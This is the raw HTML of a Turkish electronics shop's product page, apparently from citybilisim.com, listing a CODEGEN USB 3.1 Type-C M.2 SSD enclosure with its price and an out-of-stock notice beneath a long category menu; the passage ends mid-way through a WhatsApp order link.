 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock [base64]"><a class="BreadCrumb" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a> &raquo; <a class="BreadCrumb" href="/hard-diskler-kat533.html">Hard Diskler</a> &raquo; <a class="BreadCrumb" href="/aksesuarlar-kat540.html">Aksesuarlar</a></div>
<div class="defaultBlockContent [base64]">
		<script type="text/javascript">
			iMagazaUrunID = 19631;
			iMagazaUrunFiyatOrg = 15.86;
			iMagazaUrunFiyatYTL = 677.6978;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>ADAD9COD0011</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/hard-diskler-kat533.html">Hard Diskler</a><i class="fa fa-angle-right"></i><a class="bread" href="/aksesuarlar-kat540.html">Aksesuarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="codegen-cdg-ssd-15bc-usb-3-1-type-c-ngff-m2-ssd-disk-kutusu-urun19631.html">CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
		<div class="market-price price-row" id="marketPrice">
			<span class="label">Piyasa Fiyatı:</span>
			<span class="price">
				<span class="amount">854.60</span>
				<span class="currency">TL</span>
			</span>
		</div>
		<div class="discount-badge" id="discountBadge">
			<span class="discount-value">%8</span> <span class="badge-text">İndirim</span>
<div class="kazanciniz">Kazancınız: - 176.90 ₺</div>		</div>
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">677.70</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">664.41</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">15.86</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU hakkında bilgi almak istiyorum. https://www.citybilisim.com/codegen-cdg-ssd-15bc-usb-3-1-type-c-ngff-m2-ssd-disk-kutusu" target="_blank" aria-label="WhatsApp ile Sipariş">
